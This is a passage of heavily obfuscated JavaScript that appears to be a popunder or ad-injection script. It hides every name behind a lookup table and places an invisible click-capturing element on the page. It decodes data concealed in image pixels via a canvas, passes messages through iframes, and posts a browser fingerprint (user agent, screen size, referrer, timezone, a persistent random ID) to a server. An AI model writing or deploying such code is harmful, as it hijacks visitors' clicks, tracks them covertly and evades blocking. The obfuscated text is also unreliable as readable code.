$.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case 